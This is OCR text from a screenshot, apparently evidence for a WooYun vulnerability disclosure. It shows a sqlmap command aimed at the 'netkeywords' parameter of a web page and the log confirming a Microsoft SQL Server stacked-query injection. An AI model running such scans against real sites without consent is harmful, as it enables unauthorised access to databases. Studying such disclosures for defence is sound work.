 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "/network!more.do?keytype=1
&btnSubmitt=test&netkeywords=test" -p "netkeywords" --dbms=mssql --current-user
--current-db
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:50:12
[23:50:12] [INFO] testing connection to the target URL
[23:50:13] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:50:14] [INFO] target URL is stable
[23:50:15] [WARNING] heuristic (basic) test shows that GET parameter 'netkeyword
s' might not be injectable
[23:50:15] [INFO] testing for SQL injection on GET parameter 'netkeywords'
[23:50:15] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[23:50:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:50:22] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[23:50:23] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[23:50:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
blind queries'
[23:50:28] [INFO] GET parameter 'netkeywords' seems to be 'Microsoft SQL Server/
Sybase stacked conditional-error blind queries' injectable
www.wooyun.org